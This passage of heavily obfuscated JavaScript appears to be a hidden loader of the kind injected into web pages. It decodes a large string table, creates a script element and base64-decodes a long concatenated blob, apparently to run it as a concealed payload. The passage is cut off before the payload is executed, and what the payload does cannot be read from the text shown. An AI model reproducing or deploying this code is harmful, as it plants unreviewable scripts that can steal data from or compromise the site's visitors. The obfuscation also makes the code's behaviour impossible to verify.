SsdcM1C','uKRcSCoeW54','ECoit0ddGa','hLeSWPrM','Bu3cN8oMyW','eCkysLOS','W6ldGmkiW68R','wLexW5pdNW','W5r8ibFcHG','vuFcRrm4','ErZdVSowW6e','WRmSrmoNhq','w2/dNtvp','W5OrsYCF','WOyrvgSg','WP7dSuZdGmkC','mq7dKCo5WO0','FmoVxbBcLa','WQ4+imonaa','WRddJCkCW4LC','W58rWQ3dHe4','jK7dHmoBoW','WPxdHqBcN8og','xqZdVG0T','WRVcSSkRWQ52','FSoZcG','urXgWPreWOqpvSoVWQ4NWPJcOG','W5S/BMal','bv5DW609','ASoFwhS5','WRVcNSomBCkA','mHRdTSk/WPS','juhdG8oHpW','W7xdHmkiW4zz','W5ZdQeBdVgu','WOyAWO7cUKW','WRddOmkiW5bW','W4FdM8kZeCk5aqxdG8o0Dq','WR1sW77cP2m','a8kUqapcNa','W4lcMSoKySkN','qfdcKmo5W7O','BfhdJJet','W5WYaCopCG','dMNdG8oeWQG','WRKgWPRcQta','h20CWOKs','ptSvWOWq','iMhcSSkcW6u1W6vIWOpcIuCf','f23cNCoaAq','nMqNW5OF','WQW0WR/cQta','v3TcW4Cs','u3SlWQLg','BSkQWPRdNSkj','xmkdWQFdQSkC','aGRcPSkdxa','WOpdHsdcSLW','qvCLW7BcKq','W7bDaW3cSq','WOn6zmkjW6TTASkxtmog','vNaGW5ql','WQdcL8oZWPCl','W6hdVMbmfa','WOaVFwqY','W794WO1DWRe','WP7dMmksWO5Z','W7JcP8oEzmk2','wJBdGMJcRW','W6RcOSkOACkg','jXX2WONcOq','WOqJxSk1Fq','WQzYmJ3cSa','cgOCWP4V','WRVcLmk7WP/cGG','WRddMCoDWQ8C','WQPobahcSq','iMfXW6ddOslcTCoAy0bUW6e','WP7cT8kOW4H+','WQ81odlcHa','WRS8qx40','W4ldQ8kAWO1x','WReBW7dcVgW','WRTTW6JdISon','WQLCamo8W6W','evZdISkdvq','W7BcQSkMWQ/cVa','WRNcIJddMSk2','ocuOWR4z','WR8KWPhdPmk3','W6tdRSk3WP3cVG','v3aAW5SA','WOJdJSkCW4vN','hcJcGCo7W5y','dqVdQCo/WPK','hvNdU8oLW5q','iWddVSozWQu','FbH1W6JcVq','yrhdLb0C','W6DRW5lcICov','z8kvExW3','W6ZdKgDeuG','WOXcimozW4W','BsddV8o9wSk7wmk3','ECostKJdGa','bZ7cI8kHvG','r8kJBhOf','W53dRSo3W7fH','esBdQmkcvq','WOpdGGBdGL8','rMddO3JcSG','W6ddVSkPW7j2','mWddRWLI','W6LGeX7cRW','cL0GW4ao','dI7dNqm2','W4KyWQJcKta','WRKsq8kzdW','sdKHWQPG','nrVdH8kIvG','j0yeW4y4','uvRdT2xcPG','W488WRDWWP4','mZRdKGXE','W5WrBMaF','wmkUWQJdT8k1','WRxcVmkDWODd','pr8lWR9I','WQ8fWQVdQHS','WPGrWRhdOGy','DepdJh7cMq','WQhcHSoYFmkQ','WQLfW7xcVwm','lmkJW4yEW5C','W6PKWPldHJO','na0WWOn5','W7aEWP7cKmkp','pZOWWR9s','WRvxW7/dQmor','FapcM8kpEa','W6mFECovza','W68VWPldHJO','yuGsW7G','Amovw1hcGa','W77cPSorsCkl','WQ3cVcxcHCoS','cJNdKKLJ','WOHXW6JdTCo+','ebVcT0KW','wfdcVa0U','rx9SW6xdIW','WRZdTfRdRCkU','WQ7dGNfIvW','kgPdW5qz','t2tdNW4y','nL/dL8o1oa','t8ojbYhdRW','zCo9WP/dJCoq','W6ZcTmoLWQ3cOa','W5m+fqqg','t1exW5pcLq','W75okSo0W4S','v8o4CGJcLa','W5tdSwjqBa','W6q7WP3dRtO','W4ddNCk1EmkL','WQnhhmoRW7S','WQaiWPxdLrK','W6VcMSk1WQ7cSW','dmkhWR8zW7q','WRCKWPhdP8k4','WPuqA8ktaG','yLPNW4pdGa','W68EW4BdTCou','WQ9tW4NdG8o4','A8kcDKOW','W6bJWQ3dMSoq','jXxcSmoCzG','dKyRWOn5','WQNcNCkaW4m+','WO9YW5BcKXC','q8oxeI3dPG','WRhdNCo2qmk5','F8ofwqRdRa','AJBdQSozWRS','W4rbaG7cMW','ra9JWQPs','WOzVsSo5W6W','W4a/WR3dTri','W7PZnCoyW6u','W5JdNCk1k8k8','bdbhW5jl','W7u1bSoyaa','W7xcImkPWPpcKq','xrVdKcX0','W6ZdPmkbW5r4','DHBdJCoqWOW','W70rW4ddRSk1','W5brdGNcNa','pW/dSCoKW5a','zcuHWPZcNW','lGhcTtC1','hwumWQPA','AHNdKmoAW5K','WOKeWPldPaK','WPJcVZhcV1C','aZKkWQa4','sMabW6NcNa','A2VdSuVcGq','kWNcPCouzG','yCkhq0CU','B8kOW6ddO8oa','pqFdJ8orWRy','xbpdVcmX','oXtcU8keFa','W6NcKwZdMCkr','W6OZhSoCra','ivGtWOGj','W4hcU8kcWQNcIW','gCkJA1Xj','W5S/BMaD','WO/cMthcHCos','hmkTW6yDW6m','WRjyW43cJem','WPqNsx8/','W4ztoXRdPa','lfO5W51N','WQ0AW6lcVgS','qg/cMCo5W4y','W5zKWQn8WPS','WPVdSSodWOPL','WORdRSoNWPWu','gWZdHSkHqG','W7xcS8kHWQra','W6xcG8kcWQ7cNa','WQlcLZhdHGK','DSo0W5BdO8oT','mIFdOSoNW4y','BmkfWOxcJmkh','W444rdGW','CSohfuJdUW','W4jKWPP/W60','sWb1WRVcVW','W6LGeY/cUW','WQ3cJSk9WP86','B0/dVtWZ','FhddNb8S','xuhdQSowW5C','W5JdVSkdvCkz','quldQGeb','W5/dS8kIrSkP','FcFdN8oVW4y','a2jQWQvR','F1RdUGqX','WOhcL1BcPCkx','WO7cS0/dGmkB','W4dcNCk6WRJcTa','WOpcJCkIWOa9','WRVcUGVdU8oW','DcSjWQlcLa','WRTfW5xdRmoa','W5jHWQtdTSoz','WQ04WPRcQtm','WQDRW5xdU8ko','WP/dHSkoW4Sc','WQXpW4lcJ1q','er3dKmoXW7u','W75KnSopWRW','msxdTSoAWOS','WRRcISk1Amk6','EtddN8oGW5y','vgJdOZvp','rSk3vvXj','FCkLbXxcGa','AapdKZ8r','vNRdJrSt','uIRdG8oyWOK','W4mEW4ddRCkI'];_0x2a2f=function(){return _0xb02810;};return _0x2a2f();}function _0x118979(_0x3f4b97,_0x10b28d,_0x3d4341,_0x2c686a,_0x84e977){return _0x415d(_0x84e977-0x357,_0x3f4b97);}var script=document[_0x118979('PGlc',0x43a,0x33a,0x82c,0x5ac)+_0x118979('5*@J',0xb61,0x75b,0x8ed,0x8f6)+_0x118979('Rpxo',0x8b3,0x5ec,0x744,0x66f)](_0x16c6a7(0x20e,0x133,-0x2b,'JGP]',-0x78)+'t'),co=atob(_0x118979('kWNk',0x71f,0x37c,0x3c7,0x51c)+_0x967c82('OKD1',-0xc7,-0x2ac,-0x71,0x3f)+_0x4e5ad7(0x364,0x3fe,0x585,0x61b,'r[V9')+_0x118979('IdLF',0x700,0x590,0x2de,0x4f2)+_0x4e5ad7(0x566,0x155,0x2d8,0x40f,'oso8')+_0x967c82('#Ly]',0x120,0x332,0x370,0x334)+_0x4e5ad7(0x3ed,0x464,0x405,0x551,'V(XZ')+_0x4e5ad7(0x380,0x64b,0x5fd,0x4a2,'LoJ3')+_0x3bc47c(0x2f9,0x2ae,0x169,'DyoK',0x4a6)+_0x967c82('e3)&',0x312,0x1fd,0xd0,0x2fa)+_0x4e5ad7(0x53a,0x5b7,0x6bf,0x45c,'*bK0')+_0x4e5ad7(0x24e,0x383,0x394,0x2d4,'H&dt')+_0x118979('4n)o',0x45b,0x4d3,0x5bd,0x6e7)+_0x3bc47c(0x3ce,0x2d5,0x34d,'hi7k',0x2bb)+_0x967c82('IdLF',0x302,0x1e7,0x46f,0x3a4)+_0x4e5ad7(0x4e4,0x1d5,0x29e,0x9d,'kSQ@')+_0x3bc47c(0x81,0x1fc,-0x165,'r^Hn',-0x1a8)+_0x4e5ad7(0x714,0x5ba,0x626,0x647,'DyoK')+_0x3bc47c(0x4c7,0x6f0,0x687,'LoJ3',0x5e2)+_0x118979('R6nB',0x4e9,0x514,0x2f4,0x4e5)+_0x3bc47c(0x4c1,0x571,0x505,'BpnD',0x664)+_0x967c82('hi7k',-0x6e,-0x1d1,-0x2b7,-0x216)+_0x118979('sYHd',0x704,0x733,0x430,0x592)+_0x4e5ad7(0x35a,0x3bd,0x5be,0x6f6,'4n)o')+_0x3bc47c(0x40b,0x617,0x2f7,'NUva',0x4bb)+_0x16c6a7(0x51b,0x477,0x47a,'IdLF',0x1fd)+_0x3bc47c(0x354,0x13c,0x288,'r[V9',0x457)+_0x4e5ad7(0x64a,0x79d,0x54e,0x4ce,'*bK0')+_0x16c6a7(0x3c1,0x57b,0x350,'el%e',0x532)+_0x3bc47c(0x26c,0x335,0x2b2,'5*@J',-0x8)+_0x118979('PGlc',0xb72,0x9a0,0xaa2,0x90f)+_0x16c6a7(0x62c,0x5d8,0x862,'t!U^',0x855)+_0x967c82('kWNk',0x2f4,0x178,0x34e,0x3cd)+_0x118979('U(3K',0x65a,0x7b5,0x48c,0x5b6)+_0x3bc47c(0x320,0x26b,0x2b7,'NUva',0x21a)+_0x4e5ad7(0x633,0x4d1,0x696,0x555,'LTnM')+_0x3bc47c(0x23f,0x97,0x2f,'JN&]',0x39a)+_0x4e5ad7(0x481,0x445,0x2b8,0x16d,'t!U^')+_0x967c82('kSQ@',-0x17d,-0x2cd,-0x3c,-0x1e5)+_0x3bc47c(0x356,0x285,0x289,'9]qx',0x1c8)+_0x967c82('e3)&',0x29f,0x275,0x20a,0x17f)+_0x16c6a7(0x2c2,0x38b,0x504,'u$$a',0x5d3)+_0x118979('PEDY',0x87b,0x404,0x512,0x644)+_0x967c82('Rpxo',0x296,0xf1,0x2c2,0x1c1)+_0x4e5ad7(0x3ea,0x177,0x3a0,0x13a,'kWNk')+_0x3bc47c(0x2a5,0x4e2,0x22c,'QPC6',0x2b3)+_0x118979('*bK0',0x72e,0x80a,0x798,0x6b7)+_0x3bc47c(0x461,0x273,0x3d1,'i&ck',0x4e8)+_0x4e5ad7(0x411,0x3d4,0x599,0x338,'9]qx')+_0x16c6a7(0x210,0x473,0x51b,'1jE@',0x392)+_0x4e5ad7(0x27f,0x1c8,0x417,0x424,'LoJ3')+_0x967c82('U(3K',0x227,0x362,0x30d,0x441)+_0x16c6a7(0x1bb,0x1be,0x47,'U(3K',0x146)+_0x3bc47c(0x3cd,0x464,0x474,'L44$',0x642)+_0x118979('JN&]',0x687,0x5ed,0x97b,0x804)+_0x16c6a7(0x4e5,0x4e2,0x460,'QPC6',0x374)+_0x3bc47c(0x24d,-0x32,0xf6,'Njg7',0x100)+_0x16c6a7(0x239,0x168,0x316,'1jE@',-0x9c)+_0x16c6a7(0x3d6,0x582,0x34a,'@fAI',0x514)+_0x967c82('u$$a',0x2e2,0x2dc,0x36c,0x4b3)+_0x3bc47c(0x53c,0x2db,0x79d,'JGP]',0x50a)+_0x3bc47c(0x3c2,0x1e6,0x519,'sYHd',0x519)+_0x118979('H&dt',0x6a9,0x65f,0x627,0x681)+_0x4e5ad7(0x33b,0x393,0x544,0x379,']4)P')+_0x118979('#Ly]',0x58c,0x570,0x50f,0x609)+_0x3bc47c(0xb1,0x40,-0xd4,'oso8',-0x83)+_0x118979('i&ck',0x309,0x3bd,0x68c,0x4ea)+_0x3bc47c(0x30e,0x1d2,0x39a,'@fAI',0x31a)+_0x4e5ad7(0x8f2,0x8be,0x6e4,0x60d,'*bK0')+_0x3bc47c(0x133,0xf9,0x2d4,'hi7k',0x140)+_0x118979('IdLF',0x6af,0x859,0x7c1,0x841)+_0x4e5ad7(0x720,0x5c3,0x67b,0x59f,'Rpxo')+_0x16c6a7(0x1f2,0x1b9,0x329,'Kzj&',0x141)+_0x3bc47c(0x538,0x3b8,0x650,'kSQ@',0x77a)+_0x118979('@fAI',0x9ce,0x963,0x926,0x915)+_0x4e5ad7(0x1a9,0x12b,0x2f2,0x2fe,'DyoK')+_0x16c6a7(0x289,0x46b,0x59c,'*bK0',0x4dc)+_0x16c6a7(0x6ed,0x556,0x59c,'fl$c',0x459)+_0x16c6a7(0x114,0x273,0x1ad,'05]S',0x25f)+_0x4e5ad7(0x808,0x623,0x6ea,0x848,'BpnD')+_0x3bc47c(0x2bd,0x24b,0x20d,'el%e',0x23a)+_0x3bc47c(0x3cb,0x4de,0x4d0,'t!U^',0x283)+_0x3bc47c(0x561,0x351,0x4f6,'oG%j',0x2f9)+_0x16c6a7(0x780,0x4fa,0x50b,'05]S',0x526)+_0x967c82('r[V9',0x2d9,0x4eb,0x548,0x4fd)+_0x967c82('kSQ@',0x26b,0x167,0x333,0x140)+_0x3bc47c(0x521,0x3ee,0x34d,'oso8',0x67c)+_0x3bc47c(0x2dd,0x2a9,0x44d,'kWNk',0x551)+_0x4e5ad7(0x530,0x286,0x40c,0x31c,'Rpxo')+_0x4e5ad7(0x655,0x58d,0x56e,0x655,'V(XZ')+_0x967c82('kWNk',0x311,0x52e,0x387,0x2aa)+_0x967c82('OKD1',-0x1a6,-0x25,-0x7b,-0x3a0)+_0x118979('R6nB',0x6dd,0x6dc,0x4c6,0x523)+_0x3bc47c(0x546,0x7b1,0x439,'BpnD',0x748)+_0x3bc47c(0x286,0x47c,0x4ec,'@fAI',0xb7)+_0x967c82('#Ly]',-0xb6,-0x7f,-0x2f5,0x13b)+_0x3bc47c(0x2f6,0x2d7,0x345,'aSEA',0x3c5)+_0x118979('u$$a',0x825,0x327,0x5e8,0x5a8)+_0x967c82('hi7k',-0x14e,-0x38e,-0x1f,-0x56)+_0x4e5ad7(0x5cb,0x892,0x71d,0x4dc,'kSQ@')+_0x4e5ad7(0x577,0x4be,0x586,0x336,'1jE@')+_0x967c82('!gtX',0xcc,0x310,0x273,0x277)+_0x3bc47c(0x516,0x787,0x74d,'hps8',0x558)+_0x3bc47c(0x27e,0x4c4,0x125,'r[V9',0x46f)+_0x3bc47c(0x3eb,0x43a,0x4ac,'IdLF',0x55b)+_0x16c6a7(0x8a,0x1ec,0x1c6,'l5S)',0x168)+_0x16c6a7(0x1f3,0x27a,0x43d,'BpnD',0xf3)+_0x118979('G(zL',0x665,0x60c,0x6dc,0x6f5)+_0x967c82('e3)&',-0x7d,-0x222,0xff,0x1c3)+_0x4e5ad7(0x10d,0x2ef,0x37e,0x2f3,'sYHd')+_0x967c82('t!U^',-0x148,0x44,-0x187,0x65)+_0x3bc47c(0x57d,0x787,0x6b0,'MRKd',0x709)+_0x3bc47c(0x16b,0x395,0x152,'R6nB',0x196)+_0x3bc47c(0x312,0x118,0x56a,'PEDY',0xc8)+_0x3bc47c(0x2e8,0x63,0x127,'hi7k',0x396)+_0x118979('hps8',0x3a4,0x624,0x671,0x61f)+_0x16c6a7(0x3ad,0x386,0x5a9,'JGP]',0x425)+_0x4e5ad7(0x397,0x60b,0x3f0,0x4fb,'el%e')+_0x16c6a7(0x275,0x419,0x2d9,'kWNk',0x441)+_0x967c82('Kzj&',0x205,0x24e,0x10e,0x2b1)+_0x3bc47c(0x473,0x4f6,0x421,'kSQ@',0x4d8)+_0x967c82('u$$a',-0x10,-0x110,0x66,0x1d2)+_0x16c6a7(0x35e,0x20c,0x2f5,'Kzj&',0x32c)+_0x3bc47c(0x50e,0x783,0x468,'JN&]',0x43c)+_0x118979('BpnD',0xb82,0x7c6,0xb96,0x929)+_0x3bc47c(0x29a,0x46f,0x115,'1jE@',0x3d5)+_0x967c82('H&dt',-0x74,0x6d,-0xd2,-0x8d)+_0x16c6a7(0x4a3,0x4c3,0x2f0,'r^Hn',0x3d7)+_0x967c82('U(3K',-0xda,-0x2e3,-0x5a,-0x1b9)+_0x967c82('BpnD',0x12a,0x156,-0x15b,0x192)+_0x118979('R6nB',0xb1e,0x949,0x840,0x9c0)+_0x3bc47c(0x3a5,0x200,0x548,'1jE@',0x257)+_0x3bc47c(0x15d,0x39a,-0x8c,'MRKd',0x5f)+_0x4e5ad7(0x561,0x73f,0x4f4,0x36f,'05]S')+_0x16c6a7(0x539,0x461,0x578,'sYHd',0x6d9)+_0x4e5ad7(0x115,0x3f8,0x2e3,0x169,'PEDY')+_0x3bc47c(0x369,0x1b4,0x4db,'PGlc',0x2ad)+_0x118979('Kzj&',0x6ce,0x76d,0x833,0x5ff)+_0x4e5ad7(0x517,0x32a,0x487,0x565,'LoJ3')+_0x16c6a7(0xf4,0x102,0x2cb,'aSEA',0x27a)+_0x3bc47c(0x38c,0x4e7,0x4d6,'4n)o',0x220)+_0x16c6a7(0x2fe,0xec,0x33d,'kWNk',0x366)+_0x3bc47c(0x350,0x341,0x381,'IdLF',0x468)+_0x967c82('PGlc',0x129,-0x9d,0x25d,0xaa)+_0x3bc47c(0x380,0x14d,0x5c5,'PGlc',0x5fd)+_0x118979('JGP]',0x378,0x38b,0x6cf,0x52c)+_0x4e5ad7(0x73d,0x4e2,0x63b,0x572,'L44$')+_0x118979('i&ck',0x7dc,0x8b8,0x9fd,0x978)+_0x4e5ad7(0x313,0x5b6,0x4c1,0x255,'e3)&')+_0x16c6a7(0x3ae,0x240,0x1c2,'1jE@',0x2c9)+_0x118979('LoJ3',0x580,0x6da,0x3c8,0x655)+_0x16c6a7(0x139,0x2d9,0x3fb,'H&dt',0x2d0)+_0x118979('IdLF',0x7ba,0x5c2,0x5dc,0x623)+_0x16c6a7(-0x80,0x184,0x215,'8r2X',0x309)+_0x118979(']4)P',0x7b6,0x9ce,0x80d,0x755)+_0x16c6a7(0x53e,0x58b,0x585,'el%e',0x70c)+_0x16c6a7(0x1b5,0x3bd,0x24d,'PGlc',0x560)+_0x118979('!gtX',0x5fb,0x381,0x5b8,0x53b)+_0x16c6a7(-0x4d,0xdb,0x0,'QPC6',0x319)+_0x4e5ad7(0x4d6,0x6f5,0x4ab,0x4b1,'LoJ3')+_0x118979('#Ly]',0x61f,0x838,0x5cd,0x673)+_0x118979('#Ly]',0xa46,0x5b3,0x65e,0x7e3)+_0x118979('U(3K',0x62c,0x8d0,0x484,0x70e)+_0x3bc47c(0x32d,0x4ac,0x519,'JN&]',0x582)+_0x967c82('Rpxo',-0x129,-0x177,-0x31d,-0x238)+_0x3bc47c(0x462,0x648,0x34c,'DyoK',0x3e7)+_0x118979('l5S)',0x4ad,0x712,0x770,0x6d1)+_0x3bc47c(0x310,0x55c,0x45b,'8r2X',0x3d4)+_0x967c82('hps8',-0x1bd,0xb9,-0xcf,-0x3e8)+_0x16c6a7(0x272,0x364,0x22a,'BpnD',0x545)+_0x16c6a7(0x46b,0x2af,0x110,'hps8',0x96)+_0x118979('05]S',0x6f4,0x967,0x653,0x760)+_0x4e5ad7(0x504,0x71d,0x680,0x549,'l5S)')+_0x118979('Kzj&',0x6b5,0x80a,0x4d3,0x682)+_0x4e5ad7(0x881,0x4af,0x670,0x744,'hi7k')+_0x4e5ad7(0x679,0x5b1,0x68c,0x697,'PEDY')+_0x16c6a7(0x528,0x406,0x18e,'aSEA',0x26c)+_0x967c82('G(zL',0x11b,-0xb4,-0x15f,0x1f1)+_0x3bc47c(0x26e,0x481,0x4bb,'9]qx',0x4c)+_0x118979('05]S',0x948,0x7b4,0x810,0x878)+_0x4e5ad7(0x3cd,0x467,0x278,0xd5,'OKD1')+_0x16c6a7(0x323,0x23d,0x2a5,'G(zL',0x365)+_0x118979('PEDY',0x727,0x36f,0x45c,0x584)+_0x967c82('05]S',-0x110,0x90,0x134,-0x142)+_0x118979('kWNk',0x88a,0x9fd,0x7a7,0x799)+_0x3bc47c(0x4d2,0x55f,0x5fb,'e3)&',0x365)+_0x967c82('PGlc',-0xcb,-0x24b,0x5,-0x341)+_0x967c82('e3)&',-0x19,0x12d,0x21f,-0xcd)+_0x16c6a7(0x25f,0x4de,0x673,'QPC6',0x33b)+_0x118979('05]S',0x861,0xb4d,0x811,0x8c9)+_0x4e5ad7(0x67f,0x58d,0x75d,0x50c,'LTnM')+_0x118979('!gtX',0x804,0xc09,0x86a,0x9bb)+_0x3bc47c(0x68,0x9d,-0xa4,'L44$',0x29f)+_0x967c82('R6nB',-0x105,0x72,0x158,0xa)+_0x3bc47c(0x253,0x229,0x3c0,'l5S)',0x91)+_0x4e5ad7(0x490,0x529,0x3d1,0x4d6,'OKD1')+_0x16c6a7(0x25e,0x315,0x1a0,'r^Hn',0xac)+_0x967c82('u$$a',0x2cf,0x4d2,0x84,0x10a)+_0x967c82('t!U^',0x237,0x165,0x23b,0x33e)+_0x16c6a7(0x244,0x3a8,0x379,'NUva',0x29d)+(_0x967c82('QPC6',-0x1f4,-0xa7,-0x320,0x9a)+_0x967c82('Kzj&',0x104,-0x86,0xed,-0xa0)+_0x967c82('L44$',0x3f,0x8c,0x256,0x12b)+_0x3bc47c(0x4e8,0x26d,0x26c,'fl$c',0x4b0)+_0x16c6a7(0x28b,0x26b,0x133,'kSQ@',0x161)+_0x16c6a7(0x70f,0x4e5,0x2fe,'t!U^',0x53a)+_0x118979('U(3K',0x79d,0x94d,0x5b3,0x73e)+_0x3bc47c(0xab,0x124,0x23e,'oG%j',0xf3)+_0x118979('PEDY',0x812,0x500,0x75a,0x63d)+_0x4e5ad7(0x459,0x2e9,0x452,0x2ed,'*bK0')+_0x967c82('JGP]',0x20c,0x1b3,0x37d,0x146)+_0x4e5ad7(0x565,0x7b1,0x6e0,0x801,'kSQ@')+_0x4e5ad7(0x44a,0x511,0x3dc,0x326,'Njg7')+_0x967c82('LoJ3',0x24d,0x41a,0x2fe,0x276)+_0x967c82('05]S',-0x53,-0x2a3,0x35,0xbe)+_0x3bc47c(0x3e9,0x637,0x5c9,'05]S',0x19c)+_0x3bc47c(0xca,-0x1e,-0x13a,'V(XZ',0xe3)+_0x118979('NUva',0x858,0x7c8,0x3b3,0x5de)+_0x3bc47c(0x427,0x446,0x4f8,'QPC6',0x3ab)+_0x967c82('PEDY',0x2db,0x507,0x25b,0x350)+_0x967c82('u$$a',0x189,-0xb6,0x39f,0x223)+_0x118979('PEDY',0x98a,0x659,0xaae,0x874)+_0x118979('sYHd',0x5b9,0x829,0x685,0x5c0)+_0x16c6a7(0x315,0x3cb,0x420,'u$$a',0x614)+_0x4e5ad7(0x715,0x5c0,0x653,0x707,'oso8')+_0x3bc47c(0x1cf,0x382,0x236,'LTnM',0x2da)+_0x967c82('05]S',-0x1d,-0xa8,0x15e,-0xf5)+_0x4e5ad7(0x4e7,0x20c,0x2ed,0x23a,'r[V9')+_0x967c82('LoJ3',-0x97,0x190,-0x67,0x62)+_0x4e5ad7(0x44c,0x6b5,0x6cf,0x6e1,'aSEA')+_0x967c82('Kzj&',-0xc3,-0x17c,0xba,-0x181)+_0x3bc47c(0x3f9,0x3a4,0x411,'r[V9',0x56e)+_0x3bc47c(0x50b,0x574,0x305,'*bK0',0x2f7)+_0x967c82('r[V9',-0x160,-0x398,0x46,-0x9b)+_0x16c6a7(0x433,0x415,0x3ec,'Rpxo',0x3d5)+_0x4e5ad7(0x542,0x706,0x521,0x52c,'NUva')+_0x3bc47c(0x362,0x4ae,0x232,'G(zL',0xf6)+_0x118979('PEDY',0x5cf,0x8be,0x85f,0x68f)+_0x118979('fl$c',0x523,0x85f,0x45c,0x64e)+_0x4e5ad7(0x52e,0x5a7,0x34c,0x4de,'PGlc')+_0x967c82('1jE@',0x210,0x102,0x488,0x26e)+_0x16c6a7(0x111,0x239,0x15,'r[V9',-0x13)+_0x16c6a7(0x243,0x1db,0x375,'!gtX',0x29f)+_0x967c82('i&ck',-0x158,-0x123,-0x25c,-0x19a)+_0x16c6a7(0x49b,0x54f,0x714,'Kzj&',0x4ab)+_0x4e5ad7(0x4bd,0x213,0x3f8,0x4cb,'u$$a')+_0x967c82('u$$a',-0x1f3,-0x289,-0xd0,-0x48)+_0x3bc47c(0x263,0x126,0x3f8,'fl$c',-0x16)+_0x3bc47c(0x2ba,0xe1,0xb1,'hi7k',0x42c)+_0x118979('l5S)',0x777,0x8f5,0x783,0x8da)+_0x3bc47c(0x551,0x342,0x36c,'oso8',0x2fa)+_0x3bc47c(0x19a,0x386,0x320,'PGlc',-0xba)+_0x118979(']4)P',0x3cf,0x4bd,0x571,0x585)+_0x3bc47c(0x163,0x1c2,0x19b,'LTnM',0xda)+_0x967c82('sYHd',0x284,0x30b,0x180,0xc9)+_0x3bc47c(0xd2,0x188,0xa2,'5*@J',-0x17c)+_0x4e5ad7(0x5dd,0x529,0x404,0x497,'e3)&')+_0x4e5ad7(0x633,0x48e,0x58d,0x358,'LoJ3')+_0x118979('sYHd',0xb53,0xa23,0xb58,0x997)+_0x3bc47c(0x57e,0x4a3,0x6c0,'e3)&',0x477)+_0x118979('u$$a',0x685,0x8ac,0x832,0x642)+_0x967c82('05]S',0xf2,0x15e,-0xeb,0x1af)+_0x16c6a7(-0x4a,0x16c,-0xe2,'t!U^',0x10)+_0x16c6a7(0x218,0x1b8,0x70,'PEDY',0x320)+_0x3bc47c(0x45a,0x45f,0x32a,'L44$',0x2e4)+_0x118979('DyoK',0x78a,0x384,0x703,0x580)+_0x967c82('V(XZ',0x1de,0x5b,0x1af,0x338)+_0x967c82('r[V9',-0x8,0x1f0,0xa4,-0x127)+_0x4e5ad7(0x208,0x2d0,0x3dd,0x394,'u$$a')+_0x4e5ad7(0x741,0x453,0x6b6,0x4c4,'Njg7')+_0x4e5ad7(0xdb,0x27f,0x312,0x147,'Rpxo')+_0x3bc47c(0x43b,0x4cc,0x23b,'sYHd',0x31e)+_0x16c6a7(0x764,0x4f9,0x62f,'*bK0',0x779)+_0x4e5ad7(0x517,0x3c1,0x35c,0x54a,'V(XZ')+_0x118979('e3)&',0x56c,0x92f,0x94d,0x7b1)+_0x16c6a7(0x29c,0x116,0x1a,'OKD1',-0x71)+_0x4e5ad7(0x382,0x4ba,0x284,0x50a,'IdLF')+_0x3bc47c(0x375,0x3f8,0x1ab,'oG%j',0x162)+_0x3bc47c(0x3f1,0x4d4,0x4f8,'Rpxo',0x313)+_0x4e5ad7(0x2c5,0x569,0x488,0x527,'Kzj&')+_0x967c82('L44$',-0x36,-0x2bb,-0x184,0x40)+_0x967c82('QPC6',0x7d,0x120,-0x1bc,0x207)+_0x3bc47c(0x14c,0xa,0x178,'NUva',0x365)+_0x3bc47c(0x4b8,0x4ed,0x729,'!gtX',0x704)+_0x967c82('MRKd',0x4e,-0x5c,0xc3,0xd5)+_0x16c6a7(0x3bf,0x2e2,0x2e7,'i&ck',0xa7)+_0x118979('l5S)',0x79d,0x911,0x5f2,0x7b7)+_0x16c6a7(0x29f,0x14f,0xa7,'QPC6',0x2f3)+_0x3bc47c(0x1b7,-0x1e,0x401,'OKD1',0x3fd)+_0x967c82('Rpxo',0x200,0x467,0x475,0xbd)+_0x118979('el%e',0xa5b,0x9cd,0x901,0x899)+_0x967c82('OKD1',0x2b7,0xaf,0x393,0x524)+_0x3bc47c(0x87,0x20b,-0x73,'R6nB',0x276)+_0x967c82('05]S',-0xea,-0x1d1,0x129,-0x163)+_0x118979('e3)&',0x564,0x2f6,0x77a,0x50e)+_0x967c82('*bK0',-0x13c,0x42,-0x186,-0x2f8)+_0x4e5ad7(0x49c,0x30a,0x4f5,0x64b,'1jE@')+_0x967c82('Rpxo',-0xa6,-0x87,-0x7d,0x132)+_0x4e5ad7(0x15d,0x505,0x349,0x340,'05]S')+_0x4e5ad7(0x596,0x500,0x744,0x7b9,'V(XZ')+_0x16c6a7(0x14f,0x3a2,0x4c8,'@fAI',0x5ce)+_0x16c6a7(0x260,0x302,0x1dd,'Rpxo',0xa3)+_0x118979('9]qx',0x42d,0x58c,0x7c9,0x591)+_0x4e5ad7(0x251,0x17f,0x36e,0x337,'G(zL')+_0x16c6a7(0x518,0x376,0x568,'hps8',0x287)+_0x16c6a7(0x46a,0x2c1,0x487,'U(3K',0x488)+_0x118979('sYHd',0x722,0x4ac,0x795,0x5a0)+_0x3bc47c(0x411,0x631,0x3ef,'DyoK',0x3bc)+_0x3bc47c(0x391,0x1e5,0x549,'JN&]',0x465)+_0x16c6a7(0xfe,0x153,0xb4,'oG%j',0x32d)+_0x16c6a7(0x22e,0xd6,0x2ae,'8r2X',0x5a)+_0x3bc47c(0x2f5,0x334,0x266,'el%e',0x1b4)+_0x4e5ad7(0x4a2,0x4e8,0x2fe,0x538,'Njg7')+_0x3bc47c(0x410,0x4e6,0x2ab,'BpnD',0x2ca)+_0x118979('i&ck',0x3f2,0x6bd,0x6a9,0x647)+_0x4e5ad7(0x300,0x488,0x4a6,0x71c,'8r2X')+_0x4e5ad7(0x561,0x593,0x6c3,0x8b6,'G(zL')+_0x3bc47c(0x26a,0x71,0x72,'sYHd',0x463)+_0x16c6a7(0x1a8,0x295,0x28e,'QPC6',0x2d1)+_0x118979('fl$c',0x63a,0x5d4,0x495,0x61d)+_0x967c82('5*@J',0x286,0x1af,0x42b,0x4e4)+_0x3bc47c(0x392,0x612,0x26b,'G(zL',0x532)+_0x4e5ad7(0x7ad,0x5e8,0x536,0x60b,'L44$')+_0x4e5ad7(0x450,0x405,0x3b9,0x5ab,'9]qx')+_0x3bc47c(0x3b1,0x35b,0x4ee,'Kzj&',0x479)+_0x4e5ad7(0x455,0x44e,0x270,0x4db,'05]S')+_0x16c6a7(-0x9a,0x137,0x20,'Njg7',0x69)+_0x4e5ad7(0x6c3,0x803,0x5ab,0x4bc,'05]S')+_0x16c6a7(0x44f,0x32f,0x510,'u$$a',0x232)+_0x118979('kWNk',0x421,0x323,0x475,0x564)+_0x118979('U(3K',0x2b1,0x554,0x328,0x4f3)+_0x967c82('G(zL',0x1af,0x6b,0x1ac,0x1d6)+_0x3bc47c(0x2ea,0x4fe,0x125,'1jE@',0x262)+_0x967c82('MRKd',-0xf4,-0x277,-0x29f,-0x2